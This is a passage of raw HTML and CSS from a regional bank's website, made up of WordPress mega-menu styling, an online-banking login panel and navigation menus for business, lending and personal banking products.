top;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-70217 attachmentid-70217 attachment-jpeg mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li 